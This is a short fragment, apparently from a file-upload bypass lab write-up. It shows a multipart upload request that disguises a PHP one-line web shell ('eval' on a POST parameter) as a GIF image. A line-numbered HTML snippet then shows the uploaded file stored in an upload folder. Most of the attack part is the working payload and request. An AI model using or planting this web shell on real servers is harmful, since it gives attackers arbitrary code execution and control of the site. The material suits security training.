 ------WebKitFormBoundary0RmqWWwPZr80Q2Qv
Content-Disposition: form-data; name="upload_file"; filename="yjh.gif"
Content-Type: text/php
{{gif}}
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundary0RmqWWwPZr80Q2Qv
Content-Disposition: form-data; name="submit"
83 </form>
84 <div id="msg"></div>
85 <div id="img">
86 <img src="../upload/4420250124023758.gif" width="250px" />
87 </div>
88 </li>
89 </ol>
90 </div>